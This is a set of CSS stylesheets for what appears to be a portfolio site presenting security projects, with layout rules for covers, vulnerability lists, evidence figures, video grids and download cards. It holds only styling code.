18px;font-weight:700}.video-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;margin-top:25px}.video-grid article{background:#fff;border:1px solid #d9d9d5;padding:18px}.video-grid video{width:100%;background:#111;aspect-ratio:16/9;margin:15px 0;display:block}.video-label span{display:block;color:#315efb;font-size:10px;letter-spacing:.14em}.video-label b{font-size:20px}.video-grid a{color:#111;font-size:13px;font-weight:600;text-decoration:none}.media-note{color:#737373;font-size:12px;margin-top:20px}@media(max-width:820px){.scenario-grid,.evidence-pair,.video-grid{grid-template-columns:1fr}.debug-steps li{grid-template-columns:1fr;gap:5px}.download-card{align-items:start;flex-direction:column}}@media(max-width:480px){.scenario-grid article{min-height:auto}.download-card{padding:28px}}
</file>
<file: project-01.css>
html { scroll-behavior: smooth; }

body { background: #f7f7f5; }

.project-page { width: min(1120px, 90vw); }

.back {
  display: inline-block;
  margin-bottom: 28px;
  color: #666;
  font-size: 13px;
  text-decoration: none;
}

.project-cover {
  display: grid;
  grid-template-columns: minmax(0, 1.5fr) minmax(260px, .5fr);
  gap: 36px 62px;
  padding: 64px 0 44px;
  color: #111;
  background: transparent;
  border-top: 5px solid #315efb;
  border-bottom: 1px solid #111;
}

.cover-copy .kicker {
  color: #315efb;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: .13em;
}

.project-cover h1 {
  max-width: 780px;
  margin: 28px 0 30px;
  color: #111;
  font-size: clamp(50px, 7vw, 86px);
  line-height: 1.04;
  letter-spacing: -.065em;
}

.project-cover h1 span { color: #315efb; }

.hero-summary {
  max-width: 690px;
  color: #535353;
  font-size: 17px;
  line-height: 1.78;
}

.official-title {
  display: flex;
  gap: 12px;
  max-width: 690px;
  margin: 22px 0 0;
  padding-top: 15px;
  border-top: 1px solid #d7d7d3;
  color: #777;
  font-size: 12px;
  line-height: 1.6;
}

.official-title b { flex: none; color: #222; }

.cover-actions { display: flex; gap: 8px; margin-top: 30px; }

.cover-actions a {
  padding: 11px 15px;
  color: #fff;
  background: #111;
  border: 1px solid #111;
  border-radius: 3px;
  font-size: 12px;
  font-weight: 700;
  text-decoration: none;
}

.cover-actions a.outline { color: #111; background: transparent; }

.cover-brief {
  align-self: end;
  padding-top: 16px;
  border-top: 1px solid #111;
}

.cover-brief > p {
  margin: 0 0 12px;
  color: #315efb;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: .13em;
}

.cover-brief dl { margin: 0; }

.cover-brief dl > div {
  display: grid;
  grid-template-columns: 82px 1fr;
  gap: 10px;
  padding: 13px 0;
  border-top: 1px solid #ddd;
}

.cover-brief dt { color: #777; font-size: 11px; }
.cover-brief dd { margin: 0; color: #222; font-size: 13px; line-height: 1.5; }
.project-cover .hero-meta { grid-column: 1 / -1; margin-top: 12px; }

.cover-visual {
  width: min(900px, 100%);
  margin: 42px auto 10px;
  padding: 16px;
  background: #fff;
  border: 1px solid #d9d9d5;
}

.cover-visual img {
  display: block;
  width: 100%;
  max-height: 520px;
  object-fit: contain;
  border: 0;
}

.cover-visual figcaption {
  display: flex;
  justify-content: space-between;
  gap: 20px;
  padding: 12px 2px 0;
  color: #777;
  font-size: 11px;
}

.cover-visual figcaption span { color: #315efb; font-weight: 700; }

.project-intro { margin-top: 12px; }

.simmit-scope {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1px;
  margin-top: 38px;
  overflow: hidden;
  background: #d9d9d5;
  border: 1px solid #d9d9d5;
}

.simmit-scope article {
  display: flex;
  flex-direction: column;
  min-height: 132px;
  padding: 23px;
  background: #fff;
}

.simmit-scope small { color: #315efb; font-size: 9px; letter-spacing: .12em; }
.simmit-scope b { margin: 18px 0 7px; font-size: 17px; }
.simmit-scope span { color: #707070; font-size: 12px; }

.my-focus-note {
  margin-top: 28px;
  padding: 25px 28px;
  color: #fff;
  background: #171d35;
  border-left: 4px solid #647fff;
}

.my-focus-note small { color: #aebcff; font-size: 11px; font-weight: 700; }
.my-focus-note p { margin: 11px 0 0; color: #d9ddea; line-height: 1.75; }

.evidence-section {
  grid-template-columns: .72fr 1.28fr;
  gap: 48px;
}

.evidence-section.reverse { grid-template-columns: .72fr 1.28fr; }

.evidence-section figure,
.evidence-pair figure {
  padding: 14px;
  background: #fff;
  border: 1px solid #d9d9d5;
}

.evidence-section img {
  width: 100%;
  max-height: 530px;
  object-fit: contain;
}

.evidence-section figcaption,
.evidence-pair figcaption { padding-top: 10px; color: #777; font-size: 11px; }

.evidence-pair {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 18px;
}

.evidence-pair img {
  width: 100%;
  max-height: 420px;
  object-fit: contain;
}

.ownership-grid,
.scenario-grid,
.result-grid { border-radius: 0; box-shadow: none; }

.policy-table,
.debug-steps,
.check-list { background: transparent; border-radius: 0; padding-left: 0; padding-right: 0; }

.acl-section blockquote {
  color: #222;
  background: #edf0ff;
  border-radius: 0;
  font-size: 18px;
  line-height: 1.7;
}

.download-card {
  background: #171d35;
  border-radius: 6px;
  box-shadow: none;
}

.video-grid article { border-radius: 0; box-shadow: none; }
.video-grid video { border-radius: 0; }

@media (max-width: 820px) {
  .project-cover { grid-template-columns: 1fr; gap: 32px; }
  .project-cover .hero-meta { grid-column: auto; }
  .simmit-scope { grid-template-columns: 1fr; }
  .evidence-section,
  .evidence-section.reverse { grid-template-columns: 1fr; }
  .evidence-pair { grid-template-columns: 1fr; }
  .cover-visual figcaption { flex-direction: column; gap: 4px; }
}

@media (max-width: 480px) {
  .project-page { width: 89vw; }
  .project-cover { padding-top: 45px; }
  .project-cover h1 { font-size: 52px; }
  .official-title { flex-direction: column; gap: 3px; }
  .cover-actions { flex-direction: column; align-items: stretch; }
  .cover-actions a { text-align: center; }
}
</file>
<file: project-learning.css>
.learning p {
  font-size: 17px;
  line-height: 1.75;
}

@media (max-width: 480px) {
  .learning p {
    font-size: 17px;
  }
}
</file>
<file: project-02.css>
body{background:#f7f7f5}
.project02-page{width:min(1160px,90vw)}
.back{display:inline-block;margin-bottom:28px;color:#666;font-size:13px;text-decoration:none}
.p2-cover{padding-top:58px}
.p2-cover h1{font-size:clamp(76px,12vw,150px);color:#111}
.p2-cover .hero-subtitle{max-width:900px}
.p2-summary{max-width:770px;margin-top:28px;color:#5d5d5d;font-size:17px;line-height:1.8}
.p2-topology{width:min(940px,100%);margin:55px auto 10px;padding:15px;background:#fff;border:1px solid #d9d9d5}
.p2-topology img{display:block;width:100%;max-height:570px;object-fit:contain}
.p2-topology figcaption{display:flex;justify-content:space-between;gap:20px;padding:12px 2px 0;color:#777;font-size:11px}
.p2-topology figcaption b{color:#315efb}
.compact-topology{width:min(540px,48%)}
.compact-topology img{max-height:310px}
.p2-roles+.role-note,.role-note{max-width:780px;margin-top:28px;padding:20px 24px;color:#5f5f5f;background:#eceee9;border-left:3px solid #315efb;line-height:1.75}
.p2-roles>article:last-child{grid-column:1/-1}
.p2-vulnerabilities .vuln-list{margin-top:45px;border-top:1px solid #111}
.vuln-list article{display:grid;grid-template-columns:48px minmax(0,1fr);gap:20px;padding:22px 0;border-bottom:1px solid #d9d9d5}
.vuln-list article>span{color:#315efb;font-size:11px}
.vuln-list article>div{display:grid;grid-template-columns:minmax(150px,190px) minmax(0,1fr);gap:24px}
.vuln-list b{font-size:19px}
.vuln-list p{margin:0;color:#666;line-height:1.7}
.report-pair{display:grid;grid-template-columns:repeat(2,1fr);gap:18px;margin-top:42px}
.report-pair figure{margin:0;padding:13px;background:#fff;border:1px solid #d9d9d5}
.report-pair img{display:block;width:100%;max-height:470px;object-fit:contain}
.report-pair figcaption,.check-compare figcaption{padding-top:9px;color:#777;font-size:11px}
.p2-script>div>p{max-width:820px}
.script-origin{margin:30px 0;padding:28px 30px;color:#fff;background:#121b3b;border-radius:4px}
.script-origin small,.proposal-label{color:#8eabff;font-size:10px;font-weight:700;letter-spacing:.14em}
.script-origin h3{margin:12px 0 16px;font-size:25px;line-height:1.4}
.script-origin p{margin:8px 0;color:#d6dbeb;line-height:1.75}
.check-compare{display:grid;grid-template-columns:1fr 35px 1fr;gap:15px;align-items:center;margin-top:38px}
.check-compare figure{margin:0;padding:12px;background:#0d0d0d;border:1px solid #333}
.check-compare img{display:block;width:100%;min-height:100px;object-fit:contain}
.check-compare figcaption{color:#bbb}
.check-compare>span{text-align:center;font-size:24px}
.p2-cron{margin-top:80px;padding:58px 44px;background:#eef2ff;border-top:2px solid #315efb;border-bottom:1px solid #cfd8fa}
.p2-cron>div>p{max-width:820px}
.proposal-label{display:inline-block;margin-bottom:12px;color:#315efb}
.proposal-video{display:grid;grid-template-columns:.68fr 1.32fr;gap:25px;margin-top:34px;padding:22px;background:#fff;border:2px solid #315efb;box-shadow:0 18px 50px rgba(49,94,251,.10)}
.proposal-video small{color:#315efb;font-size:10px;letter-spacing:.12em}
.proposal-video h3{font-size:27px;line-height:1.35;margin:16px 0}
.proposal-video p{color:#666;line-height:1.7}
.proposal-video a{display:inline-block;margin-top:18px;color:#111;font-size:13px;font-weight:700;text-decoration:none}
.proposal-video video{width:100%;aspect-ratio:16/9;background:#111}
.p2-file-list{margin-top:45px;border-top:1px solid #111}
.final-report-preview{display:grid;grid-template-columns:minmax(280px,.95fr) minmax(0,1.05fr);gap:34px;align-items:center;margin-top:42px;padding:24px;color:#111;background:#ecece8;border:1px solid #d4d4cf;text-decoration:none}
.final-report-preview figure{margin:0;padding:10px;background:#fff;border:1px solid #cfcfca;box-shadow:0 10px 26px rgba(20,25,35,.12)}
.final-report-preview img{display:block;width:100%;aspect-ratio:16/9;object-fit:contain;background:#fff}
.final-report-preview small{color:#315efb;font-size:10px;font-weight:700;letter-spacing:.13em}
.final-report-preview h3{margin:14px 0;font-size:28px;line-height:1.35}
.final-report-preview p{color:#666;line-height:1.75}
.final-report-preview b{display:inline-block;margin-top:18px;border-bottom:1px solid #111;font-size:13px}
.p2-file-list a{display:grid;grid-template-columns:55px 1fr auto;gap:20px;padding:20px 0;color:#111;border-bottom:1px solid #d9d9d5;text-decoration:none}
.p2-file-list span{color:#315efb;font-size:11px}
.p2-file-list b{font-size:18px}
.p2-file-list small{color:#777}
.award-link{display:inline-block;margin-top:35px;padding-bottom:4px;color:#111;font-weight:700;text-decoration:none;border-bottom:1px solid #111}
.award-showcase{display:grid;grid-template-columns:minmax(240px,40%) minmax(0,1fr);gap:0;align-items:stretch;margin:48px 0 0;padding:0;background:#e8e9e5;border:1px solid #d1d2cd;overflow:hidden}
.award-showcase img{display:block;box-sizing:border-box;width:calc(100% - 48px);max-height:620px;margin:24px;object-fit:contain;background:#fff;border:1px solid #c7c8c3;box-shadow:0 12px 30px rgba(20,25,35,.16)}
.award-showcase figcaption{display:flex;flex-direction:column;justify-content:center;gap:12px;padding:42px;color:#d9deed;background:#141c3b;line-height:1.7}
.award-showcase figcaption b{color:#fff;font-size:26px}
@media(max-width:820px){
  .vuln-list article{grid-template-columns:32px minmax(0,1fr)}
  .vuln-list article>div{grid-template-columns:1fr;gap:8px}
  .report-pair,.check-compare,.proposal-video,.final-report-preview{grid-template-columns:1fr}
  .check-compare>span{transform:rotate(90deg)}
  .p2-topology figcaption{flex-direction:column;gap:4px}
  .compact-topology{width:min(540px,100%)}
  .p2-cron{padding:42px 24px}
  .award-showcase{grid-template-columns:1fr}
  .award-showcase img{max-height:520px}
  .award-showcase figcaption{padding:28px}
}
@media(max-width:480px){
  .project02-page{width:88vw}
  .p2-cover h1{font-size:68px}
  .p2-file-list a{grid-template-columns:32px 1fr}
  .p2-file-list small{grid-column:2}
  .proposal-video{padding:14px}
}
.process-story{display:grid;grid-template-columns:repeat(2,1fr);margin:34px 0;border-top:1px solid #111;border-left:1px solid #d9d9d5}.process-story article{padding:28px;border-right:1px solid #d9d9d5;border-bottom:1px solid #d9d9d5;background:#fff}.process-story small{font-size:10px;letter-spacing:.12em;color:#315efb}.process-story h3{font-size:21px;line-height:1.4;margin:22px 0 12px}.process-story p{margin:0;color:#666;line-height:1.75}@media(max-width:760px){.process-story{grid-template-columns:1fr}}
</file>
<file: project-03.css>
body{background:#f7f7f5}
.project03-page{width:min(1160px,90vw)}
.back{display:inline-block;margin-bottom:28px;color:#666;font-size:13px;text-decoration:none}
.p3-cover{padding-top:58px}
.p3-cover h1{font-size:clamp(76px,12vw,150px);color:#111}
.p3-cover .hero-subtitle{max-width:950px}
.p3-summary{max-width:860px;margin-top:28px;color:#5d5d5d;font-size:17px;line-height:1.85}
.p3-role-grid{display:grid;grid-template-columns:repeat(2,1fr);margin-top:42px;border-top:1px solid #111;border-left:1px solid #d9d9d5}
.p3-role-grid article{min-height:310px;padding:32px;border-right:1px solid #d9d9d5;border-bottom:1px solid #d9d9d5;background:#fff}
.p3-role-grid .primary-role{color:#fff;background:#151d3e}
.p3-role-grid small{color:#315efb;font-size:10px;letter-spacing:.13em}
.p3-role-grid .primary-role small{color:#91aaff}
.p3-role-grid h3{margin:17px 0;font-size:28px}
.p3-role-grid p,.p3-role-grid li{color:#666;line-height:1.75}
.p3-role-grid .primary-role p,.p3-role-grid .primary-role li{color:#d8dceb}
.role-proof{width:min(780px,100%);margin:34px 0 0;padding:12px;background:#fff;border:1px solid #d9d9d5}
.role-proof img{display:block;width:100%}
.role-proof figcaption,.wide-proof figcaption,.report-pair figcaption,.malware-evidence figcaption{padding-top:10px;color:#777;font-size:11px}
.p3-starting-point>div{padding:36px;background:#eceee9;border-left:3px solid #315efb}
.p3-starting-point p{max-width:850px}
.p3-vuln-list{margin-top:42px;border-top:1px solid #111}
.p3-vuln-list article{display:grid;grid-template-columns:48px minmax(0,1fr);gap:20px;padding:22px 0;border-bottom:1px solid #d9d9d5}
.p3-vuln-list article>span{color:#315efb;font-size:11px}
.p3-vuln-list article>div{display:grid;grid-template-columns:minmax(150px,190px) minmax(0,1fr);gap:24px}
.p3-vuln-list b{font-size:19px}
.p3-vuln-list p{margin:0;color:#666;line-height:1.7}
.wide-proof{margin:40px 0 0;padding:14px;background:#fff;border:1px solid #d9d9d5}
.wide-proof img{display:block;width:100%}
.p3-script{padding:62px 48px;background:#eef2ff;border-top:2px solid #315efb;border-bottom:1px solid #ced8fa}
.p3-script>div>p{max-width:850px}
.script-policy{display:grid;grid-template-columns:repeat(3,1fr);gap:1px;margin:34px 0;background:#cbd3ef;border:1px solid #cbd3ef}
.script-policy article{display:flex;flex-direction:column;gap:7px;padding:28px;background:#fff}
.script-policy strong{color:#315efb;font-size:34px}
.script-policy span{color:#666;font-size:13px}
.report-pair{display:grid;grid-template-columns:repeat(2,1fr);gap:18px;margin-top:42px}
.report-pair figure,.malware-evidence figure{margin:0;padding:13px;background:#fff;border:1px solid #d9d9d5}
.report-pair img,.malware-evidence img{display:block;width:100%;object-fit:contain}
.malware-evidence{display:grid;grid-template-columns:1fr 1fr;gap:18px;width:calc(100% + 100px);margin:40px 0 0 -50px}
.p3-presentation>div>p{max-width:850px}
.presentation-preview{display:grid;grid-template-columns:minmax(280px,.95fr) minmax(0,1.05fr);gap:34px;align-items:center;margin-top:42px;padding:24px;color:#111;background:#ecece8;border:1px solid #d4d4cf;text-decoration:none}
.presentation-preview figure{margin:0;padding:10px;background:#fff;border:1px solid #cfcfca;box-shadow:0 10px 26px rgba(20,25,35,.12)}
.presentation-preview img{display:block;width:100%;aspect-ratio:16/9;object-fit:contain;background:#fff}
.presentation-preview small{color:#315efb;font-size:10px;font-weight:700;letter-spacing:.13em}
.presentation-preview h3{margin:14px 0;font-size:28px;line-height:1.35}
.presentation-preview p{color:#666;line-height:1.75}
.presentation-preview b{display:inline-block;margin-top:18px;border-bottom:1px solid #111;font-size:13px}
.p3-demo{padding:62px 48px;color:#fff;background:#151d3e}
.p3-demo .section-no{color:#91aaff}
.p3-demo>div>p{max-width:850px;color:#d8dceb}
.demo-video{display:grid;grid-template-columns:.65fr 1.35fr;gap:25px;margin-top:36px;padding:22px;color:#111;background:#fff}
.demo-video small{color:#315efb;font-size:10px;letter-spacing:.12em}
.demo-video h3{margin:16px 0;font-size:27px;line-height:1.35}
.demo-video p{color:#666;line-height:1.7}
.demo-video a{display:inline-block;margin-top:18px;color:#111;font-size:13px;font-weight:700;text-decoration:none}
.demo-video video{width:100%;aspect-ratio:16/9;background:#111}
.p3-file-list{margin-top:45px;border-top:1px solid #111}
.p3-file-list a{display:grid;grid-template-columns:55px 1fr auto;gap:20px;padding:20px 0;color:#111;border-bottom:1px solid #d9d9d5;text-decoration:none}
.p3-file-list span{color:#315efb;font-size:11px}
.p3-file-list b{font-size:18px}
.p3-file-list small{color:#777}
@media(max-width:820px){
  .p3-role-grid,.report-pair,.malware-evidence,.presentation-preview,.demo-video{grid-template-columns:1fr}
  .malware-evidence{width:100%;margin-left:0}
  .p3-vuln-list article{grid-template-columns:32px minmax(0,1fr)}
  .p3-vuln-list article>div{grid-template-columns:1fr;gap:8px}
  .script-policy{grid-template-columns:1fr}
  .p3-script,.p3-demo{padding:42px 24px}
}
@media(max-width:480px){
  .project03-page{width:88vw}
  .p3-cover h1{font-size:62px}
  .p3-role-grid article{padding:24px}
  .p3-file-list a{grid-template-columns:32px 1fr}
  .p3-file-list small{grid-column:2}
  .demo-video{padding:14px}
}
</file>
